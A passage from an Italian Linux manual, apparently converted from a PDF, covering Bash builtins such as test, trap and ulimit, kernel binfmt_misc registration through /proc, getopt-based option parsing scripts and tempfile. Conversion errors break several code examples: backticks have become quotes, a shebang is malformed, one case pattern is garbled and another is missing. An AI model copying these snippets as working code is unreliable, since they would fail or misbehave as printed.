I parametri posizionali da *n*+1 in avanti sono spostati a partire da '**\$1**' in poi ('**\$0**' non viene coinvolto). Se *n* è 0, nessun parametro viene cambiato. Se *n* non è indicato, il suo valore predefinito è uno. Il valore di *n* deve essere un numero non negativo minore o uguale a '**\$#**' (cioè al numero di parametri posizionali esistenti). Se *n* è più grande di '**\$#**', i parametri posizionali non vengono modificati.

Restituisce un valore maggiore di zero se *n* è più grande di '**\$#**' o minore di zero; altrimenti restituisce zero.

## 49.33 suspend

suspend  $[-f]$ 

Sospende l'esecuzione della shell fino a che non riceve un segnale '**SIGCONT**'. L'opzione '**-f**' permette di sospenderne l'esecuzione anche se si tratta di una shell di *login*.

Restituisce zero se non si verificano errori.

## 49.34 test

test *espressione\_condizionale*

[ *espressione\_condizionale* ]

Risolve (valuta) l'espressione indicata (la seconda forma utilizza semplicemente un'espressione racchiusa tra parentesi quadre). Il valore restituito può essere *Vero* (corrispondente a zero) o *Falso* (corrispondente a uno) ed è pari al risultato della valutazione dell'espressione. Le espressioni possono essere unarie o binarie. Le espressioni unarie sono usate spesso per esaminare lo stato di un file. Vi sono operatori su stringa e anche operatori di comparazione numerica. Ogni operatore e operando deve essere un argomento separato.

Se si usa la forma tra parentesi quadra, è indispensabile che queste siano spaziate dall'espressione da valutare.

| Espressione      | Descrizione                                             |
|------------------|---------------------------------------------------------|
| $-e$ <i>file</i> | Vero se il file esiste ed è di qualunque tipo.          |
| $-b$ file        | Vero se il file esiste ed è un dispositivo a blocchi.   |
| $-c$ file        | Vero se il file esiste ed è un dispositivo a caratteri. |
| $-d$ file        | Vero se il file esiste ed è una directory.              |
| $-f$ file        | Vero se il file esiste ed è un file normale.            |
| $-L$ file        | Vero se il file esiste ed è un collegamento simbolico.  |
| $-p$ file        | Vero se il file esiste ed è una pipe con nome.          |
| $-S$ file        | Vero se il file esiste ed è un socket.                  |
| -t               | Vero se lo standard output è aperto su un terminale.    |

Tabella 49.3. Espressioni per la verifica del tipo di file.



Tabella 49.4. Espressioni per la verifica dei permessi e delle modalità dei file.

| Espressione         | Descrizione                                                  |
|---------------------|--------------------------------------------------------------|
| $-s$ file           | Vero se il file esiste e ha una dimensione maggiore di zero. |
| $file1$ -nt $file2$ | Vero se il primo file ha la data di modifica più recente.    |
| file1 $-$ ot file2  | Vero se il primo file ha la data di modifica più vecchia.    |
| $file1 - et file2$  | Vero se i due nomi corrispondono allo stesso inode.          |

Tabella 49.5. Espressioni per la verifica di altre caratteristiche dei file.

| Espressione               | Descrizione                                                |
|---------------------------|------------------------------------------------------------|
| $-z$ stringa              | Vero se la lunghezza della stringa è zero.                 |
| $-n$ stringa              | Vero se la lunghezza della stringa è diversa da zero.      |
| stringa $1 =$ stringa $2$ | Vero se le stringhe sono uguali.                           |
| stringal $!=$ stringal    | Vero se le stringhe sono diverse.                          |
| stringa $1 <$ stringa $2$ | Vero se la prima stringa è lessicograficamente precedente. |
| stringa $1 >$ stringa $2$ | Vero se la prima stringa è lessicograficamente successiva. |

Tabella 49.6. Espressioni per la verifica e la comparazione delle stringhe.

| Espressione      | Descrizione                                                |
|------------------|------------------------------------------------------------|
| $op1 - eq$ $op2$ | <i>Vero</i> se gli operandi sono uguali.                   |
| $op1$ –ne $op2$  | Vero se gli operandi sono differenti.                      |
| $op1$ -lt $op2$  | Vero se il primo operando è inferiore al secondo.          |
| $op1$ -le $op2$  | Vero se il primo operando è inferiore o uguale al secondo. |
| $op1 - gt$ $op2$ | Vero se il primo operando è maggiore del secondo.          |
| $op1 - ge$ $op2$ | Vero se il primo operando è maggiore o uguale al secondo.  |

Tabella 49.7. Espressioni per il confronto numerico. Come operandi possono essere utilizzati numeri interi, positivo o negativi, oppure l'espressione speciale '**-l** *stringa*' che restituisce la lunghezza della stringa indicata.

| Espressione                         | Descrizione                                              |
|-------------------------------------|----------------------------------------------------------|
| <i>espressione</i>                  | Inverte il risultato logico dell'espressione.            |
| espressione -a espressione          | Vero se entrambe le espressioni danno un risultato Vero. |
| espressione $-\text{o}$ espressione | Vero se almeno un'espressione dà un risultato Vero.      |

Tabella 49.8. Operatori logici.

Nella tabella 49.3, e successive, vengono elencate le espressioni elementari che possono essere utilizzate in questo modo.

## 49.35 times

times

Emette i tempi di utilizzo accumulati.

# 49.36 trap

trap [-l] [*argomento*] [*segnale*]

Il comando espresso nell'argomento dovrà essere letto ed eseguito quando la shell riceverà il segnale, o i segnali indicati. Se non viene fornito l'argomento, o viene indicato un trattino ('**-**') al suo posto, tutti i segnali specificati sono riportati al loro valore originale (i valori che avevano al momento dell'ingresso nella shell). Se l'argomento fornito corrisponde a una stringa nulla, questo segnale viene ignorato dalla shell e dai comandi che questo avvia. Se il segnale è '**EXIT**', pari a zero, il comando contenuto nell'argomento viene eseguito all'uscita della shell.

Se viene utilizzato senza argomenti, '**trap**' emette la lista di comandi associati con ciascun numero di segnale. L'opzione '**-l**' fa sì che la shell emetta una lista di nomi di segnali e i loro numeri corrispondenti. I segnali ignorati al momento dell'ingresso della shell non possono essere intercettati o inizializzati. I segnali intercettati sono riportati al loro valore originale in un processo discendente quando questo viene creato.

Il valore restituito è *Vero* se non vengono riscontrati errori.

# 49.37 type

type [-all] [-type | -path] *nome* [*nome*...]

Determina le caratteristiche di uno o più comandi indicati come argomento.

Restituisce *Vero* se uno qualsiasi degli argomenti viene trovato, *Falso* se non ne viene trovato alcuno.

### Alcune opzioni

*nessuna opzione*

Se viene usato senza opzioni, indica come verrebbe interpretato ciascun nome indicato negli argomenti, se questo fosse usato come comando.

-type | -t

Viene emessa la definizione del tipo di nome indicato tra gli argomenti. Può trattarsi di:

- '**alias**';
- '**keyword**' (parola riservata della shell);
- '**function**';
- '**builtin**' (comando interno);
- '**file**'.

Se il nome non viene trovato, allora non si ottiene alcun output e viene restituito il valore *Falso*.

-path | -p

Viene emesso il nome del file che verrebbe eseguito se il nome indicato negli argomenti fosse utilizzato come un nome di comando; se il file non esiste, non viene emesso alcun risultato.

 $-$ all  $|$   $-$ a

Emette tutti gli elementi corrispondenti ai nomi indicati, inclusi alias e funzioni, purché non sia usata anche l'opzione '**-path**'.

### 49.38 ulimit

### ulimit [*opzioni*] [*limite*]

Fornisce il controllo sulle risorse disponibili per la shell e per i processi avviati da questa, sui sistemi che permettono un tale controllo. Il valore del limite può essere un numero nell'unità specificata per la risorsa, o il valore '**unlimited**'.

Se l'indicazione dell'entità del limite viene omessa, si ottiene l'informazione del valore corrente. Quando viene specificata più di una risorsa, il nome del limite e l'unità vengono emessi prima del valore.

A meno di usare kernel Linux particolarmente recenti, è probabile che alcune delle funzionalità di questo comando non producano alcun risultato pratico, perché le funzioni di sistema che devono attuare questi compiti non sono ancora operative.

Se il limite viene espresso, questo diventa il nuovo valore per la risorsa specificata. Se non viene espressa alcuna opzione, si assume '**-f**'. I valori sono in multipli di 1 024 byte, tranne che per '**-t**' che è in secondi, '**-p**' che è in unità di blocchi da 512 byte, e '**-n**' e '**-u**', che sono numeri senza unità.

Il valore restituito è zero se non vengono commessi errori.

Alcune opzioni

 $-H$ 

Viene impostato il limite fisico (*hard*) per la data risorsa. Un limite fisico non può essere aumentato una volta che è stato impostato. Se non viene specificata questa opzione, si intende l'opzione '**-S**' in modo predefinito.

 $-S$ 

Viene impostato il limite logico (*soft*) per la data risorsa. Un limite logico può essere aumentato fino al valore del limite fisico. Se non viene specificata questa opzione, e nemmeno '**-H**', questa è l'opzione predefinita.

-a

Sono riportati tutti i limiti correnti.

 $-c$ 

La grandezza massima dei file 'core' creati.

-d

La grandezza massima del segmento dati di un processo.

 $-*f*$ 

La grandezza massima dei file creati dalla shell.

-m

La grandezza massima della memoria occupata.

 $-\mathbf{s}$ 

La grandezza massima dello stack del processo.

 $-t$ 

Il massimo quantitativo di tempo di CPU in secondi.

-p

La grandezza della pipe in blocchi da 512 byte (questo non può essere cambiato).

-n

Il numero massimo di descrittori di file aperti (la maggior parte dei sistemi non permette che questo valore sia impostato, ma solo mostrato).

 $-11$ 

Il numero massimo di processi disponibili per un solo utente.

 $-v$ 

Il massimo ammontare di memoria virtuale disponibile per la shell.

## 49.39 umask umask [-S] [*modalità*]

La maschera dei permessi per la creazione dei file dell'utente viene modificata in modo da farla coincidere con la modalità indicata. Se la modalità inizia con una cifra numerica, questo valore viene interpretato come un numero ottale; altrimenti viene interpretato in modo simbolico, così come avviene con '**chmod**'. Se la modalità viene omessa, oppure se è stata fornita l'opzione '**-S**', viene emesso il valore corrente della maschera. L'opzione '**-S**' fa sì che la maschera venga emessa in formato simbolico; l'uscita predefinita è un numero ottale.

Restituisce zero se non vengono riscontrati errori.

## 49.40 unalias

unalias [-a] [*nome\_di\_alias*...]

Rimuove l'alias indicato dalla lista degli alias definiti. Se viene fornita l'opzione '**-a**', sono rimosse tutte le definizioni di alias.

Restituisce *Vero* se non vengono riscontrati errori.

## 49.41 unset

unset [-v] *nome\_variabile*...

unset -f *nome\_funzione*...

Vengono rimosse le variabili indicate. Se viene utilizzata l'opzione '**-f**', si fa riferimento a funzioni.

Le variabili '**PATH**', '**IFS**', '**PPID**', '**PS1**', '**PS2**', '**UID**', e '**EUID**' non possono essere rimosse.

Se una qualsiasi fra '**RANDOM**', '**SECONDS**', '**LINENO**', o '**HISTCMD**' viene rimossa, perde la sua speciale proprietà, persino se viene ripristinata successivamente.

Restituisce *Vero* se non vengono riscontrati errori.

## 49.42 wait

wait  $[n]$ 

Attende la conclusione del processo specificato e restituisce il suo valore di uscita. Il numero *n* può essere un PID o un job; se viene indicato un job, si attende la conclusione di tutti i processi nella pipeline di quel job. Se *n* non viene indicato, si aspetta la conclusione di tutti i processi discendenti correntemente attivi, e il valore restituito è zero. Se *n* specifica un processo o un job non esistente, viene restituito 127. Altrimenti, il valore restituito è lo stesso dell'ultimo processo o job per cui si era in attesa.

Parte xii

Eseguibili e interpretabili



# Eseguibili, interpretabili e automazione dell'interpretazione

Quando si utilizza un sistema operativo complesso come GNU/Linux, dove il kernel ha un ruolo così importante, è difficile stabilire una distinzione netta tra un programma eseguibile binario e un programma interpretato. A livello astratto si intende che il programma interpretato richiede un programma interprete che è di fatto il suo esecutore, ma anche l'interprete potrebbe a sua volta essere interpretato da un altro programma di livello inferiore. È un po' come quando per tradurre un testo dal cinese all'italiano, si preferisce partire dal lavoro di qualcun altro che l'ha già tradotto in inglese.

Evidentemente si pone il problema di stabilire il livello di astrazione a cui si vuole fare riferimento. Si potrebbe dire che un programma binario «normale» sia quello che viene eseguito direttamente dal kernel senza bisogno di altri sostegni da parte di programmi interpreti aggiuntivi. In questo senso, potrebbe accadere anche che un programma che nel sistema «A» è un binario normale, nel sistema «B» potrebbe essere eseguito per opera di un interprete intermedio, e quindi diventare lì un programma interpretato.

## 50.1 Script

Il classico tipo di programma interpretato è lo script che normalmente viene individuato dalla stessa shell attraverso cui viene avviato. Per questo è stata stabilita la convenzione per cui questi programmi sono contenuti in file di testo, in cui la prima riga indichi il percorso dell'interprete necessario.

#/bin/bash

Tale convenzione impone che, in questo tipo di script, il simbolo '**#**' rappresenti l'inizio di un commento, e che comunque si tratti di un file di testo normale. Inoltre, è stabilito implicitamente, che il programma interprete indicato riceva il nome dello script da interpretare come primo argomento.

Attualmente, non è solo la shell che può accorgersi del fatto che si tratti di uno script; anche il kernel è coinvolto in questa forma di riconoscimento, tanto che si possono creare dei sistemi specifici che, all'avvio, invece di mettere in funzione l'eseguibile '**init**', avviano direttamente uno script attraverso l'interprete relativo.

## 50.2 Programmi da interpretare che non sono script

Quando il file da interpretare non è così semplice come uno script, per esempio perché non si tratta di un file di testo, si pone il problema di stabilire un metodo per il suo riconoscimento, altrimenti si è costretti a usare sempre un comando che richiami esplicitamente il suo interprete. L'esempio più comune di questa situazione è il programma scritto per un'altra piattaforma che si vuole utilizzare attraverso un interprete (o un emulatore) adatto. Generalmente, questi programmi estranei sono riconoscibili in base a una stringa binaria tipica che si può trovare all'inizio del file che li contiene; in pratica, in base al magic number del file. In altre situazioni, si può essere costretti a definire un'estensione particolare per i nomi di questi file, come avviene nel Dos.

## 50.3 Gestione del kernel dei binari eterogenei

A partire dall'introduzione dell'interprete Java anche per GNU/Linux, si è sentito maggiormente il problema di organizzare in modo coerente la gestione dei programmi che per un motivo o per l'altro devono essere interpretati attraverso un programma esterno al kernel stesso. Il meccanismo attuale permette una configurazione molto semplice del sistema, attraverso la quale si può automatizzare l'interpretazione di ciò che si vuole.

Per predisporre il kernel a questa forma di gestione, occorre attivare l'opzione seguente in fase di compilazione.

• *Kernel support for MISC binaries* (21.2.4) **Y**

Per verificare che il kernel sia in grado di gestire questa funzione, basta verificare che all'interno della directory '/proc/sys/fs/binfmt\_misc/' appaiano i file 'register' e 'status'; quest'ultimo in particolare, dovrebbe contenere la parola '**enabled**'.

Questa funzionalità può essere attivata, se necessario, con il comando seguente:

#### # **echo 1 > /proc/sys/fs/binfmt\_misc/status**

Per disattivarla, basta utilizzare il valore zero.

#### # **echo 0 > /proc/sys/fs/binfmt\_misc/status**

Quando la gestione è disattivata, la lettura del file '/proc/sys/fs/binfmt\_misc/status' restituisce la stringa '**disabled**'.

### 50.3.1 Configurazione

Trattandosi di un'attività che riguarda il kernel, non c'è un file di configurazione vero e proprio. Per informare il kernel della presenza di programmi da interpretare attraverso eseguibili esterni, occorre sovrascrivere un file virtuale del file system '/proc/'. In generale, questo si ottiene utilizzando un comando '**echo**', il cui standard output viene ridiretto nel file '/proc/sys/fs/binfmt\_misc/register'. Per definire il supporto a un tipo di programma interpretato, si utilizza una riga secondo la sintassi seguente:

### :*nome*:*tipo*:[*scostamento*]:*riconoscimento*:[*maschera*]:*programma\_interprete*:

Allo stato attuale, dal momento che i due punti verticali separano i vari campi di questo record, tale simbolo non può apparire all'interno di questi.

1. *nome*

Il primo campo serve a dare un nome a questo tipo di programma da interpretare. Ciò si tradurrà nella creazione di un file virtuale con lo stesso nome, '/proc/sys/fs/binfmt\_misc/*nome*', che poi permette di controllarne le funzionalità.

#### 2. *tipo*

Il secondo campo definisce il tipo di riconoscimento che si vuole utilizzare. La lettera '**M**' indica l'utilizzo di un magic number, ovvero una stringa nella parte iniziale del file, oppure la lettera '**E**' specifica che viene presa in considerazione l'estensione nel nome. Questo serve a definire in che modo interpretare il quarto campo di questo record.

#### 3. *scostamento*

Nel caso in cui si utilizzi un riconoscimento basato su una stringa iniziale, questa deve essere contenuta nei primi 128 byte, anche se non è detto che inizi dal primo. L'inizio della stringa di riconoscimento può essere indicato espressamente con un numero intero posto all'interno di questo campo: zero rappresenta il primo byte.

#### 4. *riconoscimento*

Il quarto campo consente di inserire la stringa di riconoscimento o l'estensione del file. La stringa, ovvero il magic number, può essere specificata utilizzando delle sequenze di escape che consentono l'indicazione di valori esadecimali. Per questo si usa il prefisso '**\x**', seguito da due cifre esadecimali che rappresentano un byte alla volta. A questo proposito, è bene ricordare che se il record viene definito in una riga di comando di una shell, è molto probabile che la barra obliqua inversa debba essere raddoppiata.

La stringa di riconoscimento può essere applicata a ciò che resta dopo il filtro con la maschera indicata nel campo successivo.

Nel caso si specifichi l'uso dell'estensione per riconoscere il tipo di file, questa non deve contenere il punto iniziale, che così è sottinteso.

#### 5. *maschera*

Il quinto campo serve a indicare una maschera da utilizzare per filtrare i bit che compongono la parte di file che deve essere utilizzata per il riconoscimento attraverso il magic number. In pratica, di solito non si utilizza, e si ottiene l'applicazione della maschera predefinita corrisponde a '**\ff**'. La maschera viene applicata attraverso un AND con i byte corrispondenti del file; quello che ne deriva viene usato per il paragone con il modello specificato nel quarto campo.

La maschera predefinita, evidentemente, non provoca alcuna modifica.

#### 6. *programma\_interprete*

L'ultimo campo serve a indicare il percorso assoluto dell'interprete da utilizzare per mettere in esecuzione il programma identificato attraverso questo record. Evidentemente, si presume che questo programma possa essere avviato indicando il file da interpretare come primo argomento. Se necessario, l'interprete può essere uno script predisposto opportunamente per avviare il vero interprete nel modo richiesto.

#### Eseguibili, interpretabili e automazione dell'interpretazione 503

Attualmente, si pongono delle limitazioni a cui è già stato accennato in parte:

- il record che definisce un tipo di eseguibile da interpretare non può superare i 255 caratteri;
- la stringa binaria di riconoscimento, ovvero il magic number, deve trovarsi all'intero dei primi 128 byte del file, ovvero dal byte zero al byte 127, e lo scostamento non può modificare questo assunto;
- il contenuto dell'ultimo campo, quello del percorso di avvio dell'interprete, non può superare i 127 caratteri.

Esempi

```
# echo ':Java:M::\xca\xfe\xba\xbe::/usr/bin/java:' >
/proc/sys/fs/binfmt_misc/register
```
Definisce il binario Java, riconoscibile dalla sequenza esadecimale  $CAFEBABE<sub>16</sub>$ , a partire dall'inizio del file. Per la sua interpretazione viene specificato il programma '/usr/bin/java', e questo potrebbe essere uno script che si occupa di avviare correttamente l'interprete giusto.

# **echo ':Java:E::class::/usr/bin/java:' > /proc/sys/fs/binfmt\_misc/register**

Come nell'esempio precedente, con la differenza che l'eseguibile Java viene identificato solo per la presenza dell'estensione '.class'.

### 50.3.2 Realizzazione pratica

Non si può pensare che ogni volta che si vuole utilizzare un binario estraneo da interpretare, si debba dare il comando apposito, come negli esempi mostrati nella sezione precedente. Evidentemente, si tratta di inserire queste dichiarazioni in uno script della procedura di inizializzazione del sistema; in mancanza d'altro nel solito 'rc.local' contenuto nella directory '/etc/rc.d/', oppure in altra simile.

Una volta definito un tipo di eseguibile da interpretare, nella directory '/proc/sys/fs/binfmt\_misc/ ' viene creato un file virtuale con il nome corrispondente a quanto indicato nel primo campo del record di definizione. Se questo file viene sovrascritto con il valore -1, si ottiene l'eliminazione del tipo corrispondente. Se si fa la stessa cosa con il file 'status', si elimina la gestione di tutti i binari specificati precedentemente.

Esempi

# **echo -1 > /proc/sys/fs/binfmt\_misc/Java**

Elimina la gestione del tipo di binario '**Java**'.

# **echo -1 > /proc/sys/fs/binfmt\_misc/status**

Elimina la gestione di tutti i tipi di binari da interpretare.

### 50.4 Riferimenti

- Richard Günther, *Kernel Support for miscellaneous (your favorite) Binary Formats* '/usr/src/linux/Documentation/binfmt\_misc.txt'
- Brian A. Lantz, Richard Günther, *Java(tm) Binary Kernel Support for Linux* '/usr/src/linux/Documentation/java.txt'

# Strumenti per la realizzazione di script di shell

Lo script di shell è un programma molto semplice, che di solito ha solo lo scopo di automatizzare delle operazioni banali, ma ripetitive. Tuttavia, con l'uso di programmi di servizio realizzati appositamente per questi scopi, si possono costruire degli script piuttosto sofisticati con poca fatica.

## 51.1 Scansione delle opzioni della riga di comando

Se si realizza uno script che deve essere richiamato fornendogli degli argomenti (dei parametri), e questi sono in forma di opzione, come si è abituati con i programmi di servizio comuni, può essere conveniente l'utilizzo di programmi o comandi appositi. Tradizionalmente si fa riferimento a '**getopt**', del quale esistono però diverse interpretazioni; in particolare, la shell Bash fornisce il comando interno '**getopts**' (simile, ma non compatibile con '**getopt**'), descritto nella sezione 49.19. È importante osservare che anche tra una distribuzione GNU/Linux e l'altra ci possono essere differenze tra i programmi di servizio '**getopt**'.

### 51.1.1 Versione tradizionale di getopt

Il programma di servizio '**getopt**' tradizionale ha la sintassi seguente:

#### getopt *stringa\_di\_opzioni parametro*...

La stringa di opzioni è un elenco di lettere che rappresentano le opzioni ammissibili; se ci sono opzioni che richiedono un argomento, le lettere corrispondenti di questa stringa devono essere seguite dal simbolo due punti ('**:**'). Gli argomenti successivi sono i valori dei parametri da analizzare. Lo scopo del programma è solo quello di controllare che tutto sia in ordine, e di mettere a posto quello che è possibile sistemare, emettendo l'elenco delle opzioni, nel modo «corretto». Per esempio:

#### \$ **getopt ab:c -a uno -b due -c tre quattro**

Potrebbe restituire il testo seguente:

-a -b due -c -- uno tre quattro

Infatti, avendo utilizzato la definizione '**ab:c**', è stato stabilito che solo l'opzione '**-b**' ha un argomento, per cui, l'argomento '**uno**' è stato spostato alla fine delle opzioni, dopo il trattino doppio ('**--**').

Se il programma '**getopt**' di cui si dispone è aderente strettamente alle specifiche POSIX, il risultato che si ottiene è diverso, dal momento che la scansione termina nel momento in cui si trova il primo argomento che non riguarda le opzioni:

-a -- uno -b due -c tre quattro

L'esempio seguente dovrebbe chiarire in che modo si può utilizzare '**getopt**' per scandire gli argomenti della riga di comando:

```
#!/bin/sh
# scansione_1.sh
# Si raccoglie la stringa generata da getopt.
STRINGA_ARGOMENTI='getopt ab:c "$@"'
# Si trasferisce nei parametri $1, $2,...
eval set -- "$STRINGA_ARGOMENTI"
while true ; do
    case "$1" in
        -a) echo "Opzione a"
            shift
            ;;
        -b) echo "Opzione b, argomento «$2»"
            shift 2
            ;;
        -c) echo "Opzione c"
```
```
shift
            ;;
        --) shift
            break
            ;;
        *) echo "Errore imprevisto!"
            exit 1
             ;;
        esac
done
echo "Argomenti rimanenti:"
for argomento in "$@"
do
    echo "$argomento"
```

```
done
```
In pratica, si comprende che lo scopo di '**getopt**' è solo quello di fare un po' di ordine tra le opzioni, e di stabilire cosa sia un'opzione e cosa non lo sia. Supponendo che il nome dello script sia '**scansione\_1.sh**', se si utilizza come nell'esempio già visto,

#### \$ **./scansione\_1.sh -a uno -b due -c tre quattro**

si dovrebbe ottenere il risultato seguente:

```
Opzione a
Opzione b, argomento «due»
Opzione c
Argomenti rimanenti:
uno
tre
quattro
```
Se invece, '**getopt**' è strettamente aderente alle specifiche POSIX, il risultato cambia come segue:

```
Opzione a
Argomenti rimanenti:
uno
-b
due
-ctre
quattro
```
### 51.1.2 getopt nella versione dei programmi di servizio Linux

I programmi di servizio Linux si compongono anche di una versione di '**getopt**' un po' più evoluta dello standard, che comunque è compatibile con il passato. È ammissibile l'uso della stessa sintassi vista nella sezione precedente, e in particolare si può anche forzare l'aderenza alle specifiche POSIX definendo la variabile di ambiente '**POSIXLY\_CORRECT**'. Questa edizione di '**getopt**' è in grado di identificare anche le opzioni «lunghe». Oltre allo schema sintattico già visto, si può utilizzare in particolare quello seguente:

```
[getopt opzioni_di_getopt] -o|--options stringa_di_opzioni_corte [opzioni_di_getopt]
  -- parametro_da_scandire...
```
In pratica, questa versione di '**getopt**' può avere delle opzioni per conto proprio, che ne regolano il funzionamento, e tra queste, '**-o**' è obbligatoria, dal momento che il suo argomento è proprio la stringa che definisce quali opzioni possono essere presenti nei parametri. Eventualmente, per indicare opzioni lunghe, si utilizza l'opzione '**-l**'.

La stringa che definisce le opzioni corte, si comporta fondamentalmente come già spiegato nella sezione precedente. In particolare, se si usano due volte i due punti ('**::**'), si specifica che l'opzione ha un argomento facoltativo, e non obbligatorio. La stringa che definisce le opzioni lunghe, è simile a quella delle opzioni corte, con la differenza che, dovendo indicare dei nomi, e non solo delle lettere singole, questi sono separati attraverso una virgola; per quanto riguarda l'uso dei due punti, la modalità è la stessa.

Questa versione di '**getopt**' ha anche la particolarità di essere in grado di proteggere gli argomenti che ne hanno bisogno, ma per arrivare a questo deve sapere con quale shell si sta operando. Infatti, dal momento che '**getopt**' restituisce una stringa che poi deve essere scandita nuovamente, se un argomento contiene caratteri particolari che richiedono una qualche forma di protezione (come gli spazi), è necessario che venga fatta una trasformazione opportuna, che non può essere unica per tutte le situazioni. In condizioni normali, il risultato che si ottiene è adatto per Bash, altrimenti occorre utilizzare l'opzione '**-s**'.

#### Alcune opzioni

-o *stringa\_di\_opzioni\_corte* | --options *stringa\_di\_opzioni\_corte*

Definisce le opzioni normali che devono essere cercate tra i parametri, specificando anche se queste hanno un argomento, obbligatorio o facoltativo.

-l *stringa\_di\_opzioni\_lunghe* | --longoptions *stringa\_di\_opzioni\_lunghe*

Definisce le opzioni lunghe che devono essere cercate tra i parametri, specificando anche se queste hanno un argomento, obbligatorio o facoltativo.

```
-s {sh|bash|csh|tcsh}
--shell \{ sh | bash|csh|tcsh \}
```
Definisce il tipo di shell che si sta utilizzando, permettendo di definire il modo migliore per proteggere i caratteri che richiedono questo tipo di accortezza.

#### -l *nome\_del\_programma* | --name *nome\_del\_programma*

Dal momento che '**getopt**' può segnalare gli errori, con questa opzione è possibile definire il nome del programma al quale attribuire l'errore generato.

#### Esempi

#!/bin/sh

Come esempio viene mostrata una variante dello script proposto nella sezione precedente, dove si scandiscono anche le opzioni lunghe, e l'ultima ha un argomento facoltativo.

```
# scansione_1.sh
# Si raccoglie la stringa generata da getopt.
STRINGA_ARGOMENTI='getopt -o ab:c:: -l a-lunga,b-lunga:,c-lunga:: -- "$@"'
# Si trasferisce nei parametri $1, $2,...
eval set -- "$STRINGA_ARGOMENTI"
while true ; do
    case "$1" in
        -a|--a-lunga)
            echo "Opzione a"
            shift
            ;;
        -b]-b-lunga)
            echo "Opzione b, argomento «$2»"
            shift 2
            ;;
        -c|--c-lunga)
            case "$2" in
                "") echo "Opzione c, senza argomenti"
                    shift 2
                    ;;
                *) echo "Opzione c, argomento «$2»"
                    shift 2
                    ;;
            esac
            ;;
        --) shift
            break
            ;;
           echo "Errore imprevisto!"
            exit 1
            ;;
        esac
done
```

```
echo "Argomenti rimanenti:"
for argomento in "$@"
do
    echo "$argomento"
done
```
Supponendo che il nome dello script sia '**scansione\_2.sh**', se si utilizza come nell'esempio seguente,

```
$ ./scansione_2.sh -auno -bdue -ctre quattro
```
oppure

```
$ ./scansione_2.sh --a-lunga=uno --b-lunga=due --c-lunga=tre quattro
```
si dovrebbe ottenere il risultato seguente:

```
Opzione a
Opzione b, argomento «due»
Opzione c, argomento «tre»
Argomenti rimanenti:
uno
quattro
```
Tuttavia, se utilizzando le opzioni corte, gli argomenti di queste non vengono attaccati alle lettere rispettive, come nell'esempio seguente,

\$ **./scansione\_2.sh -a uno -b due -c tre quattro**

gli argomenti facoltativi non vengono presi in considerazione:

```
Opzione a
Opzione b, argomento «due»
Opzione c, senza argomenti
Argomenti rimanenti:
uno
tre
quattro
```
## 51.2 File temporanei

Quando si realizzano degli script, si ha spesso la necessità di realizzare dei file temporanei, magari solo per accumulare il risultato di un'elaborazione senza tentare di fare altri tipi di acrobazie. Il programma di servizio che si usa per queste cose è '**tempfile**':

```
tempfile [opzioni]
```
Nella maggior parte dei casi, '**tempfile**' viene usato senza argomenti, e quello che si ottiene è la creazione di un file vuoto nella directory temporanea ('/tmp/'), con permessi normali (lettura e scrittura per tutti, meno quanto filtrato dalla maschera dei permessi), e il percorso assoluto di questo file viene emesso attraverso lo standard output.

Alcune opzioni

-d *directory* | --directory *directory*

Se non si vuole usare la directory temporanea standard, si può specificare la directory di destinazione del file temporaneo con questa opzione.

-m *modalità\_dei\_permessi* | --mode *modalità\_dei\_permessi*

Se si vuole evitare che il file temporaneo che viene creato abbia dei permessi di accesso troppo ampi, si può utilizzare questa opzione per stabilire qualcosa di diverso.

#### Esempi

#### \$ **tempfile**

Crea un file temporaneo nella directory temporanea, e ne restituisce il nome attraverso lo standard output.

```
#!/bin/sh
TEMPORANEO='tempfile'
ls -l / > $TEMPORANEO
...
rm -r $TEMPORANEO
```
